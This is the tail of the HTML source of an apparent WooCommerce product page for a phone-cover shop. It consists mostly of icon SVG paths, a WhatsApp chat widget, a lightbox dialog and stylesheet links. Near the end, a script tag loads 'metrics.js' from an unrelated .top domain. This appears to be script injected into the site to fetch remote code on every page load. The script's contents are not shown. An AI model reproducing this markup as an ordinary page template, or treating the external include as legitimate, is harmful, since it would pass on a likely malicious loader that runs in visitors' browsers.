.5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hello 👋<br>Can we help you?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open chat</div> <svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400"> <path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/> <path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/> </svg></div></div></div></div></div><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><link rel='stylesheet' id='wc-blocks-style-css' href='https://gocovers.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' /><link rel='stylesheet' id='wau_upload_css-css' href='https://gocovers.in/wp-content/plugins/woo-addon-uploads/includes/../assets/css/wau_styles.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://gocovers.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:267;--cs:99%;--cl:42%;--bw:1}</style> <script type="text/javascript" src="https://meriksjasik.top/gocovers/metrics.js" id="custom-1763129258847-js"></script>  <script type="text/javascript" defer src="https://gocovers.in/wp-content/cache/breeze-minification/js/breeze_product-green-background-apple-iphone-12-pro-max-mobile-cover-1-30501.js?ver=1763507925"></script></body></html>
<!-- Cache served by breeze CACHE (Desktop) - Last modified: Tue, 18 Nov 2025 23:18:45 GMT -->
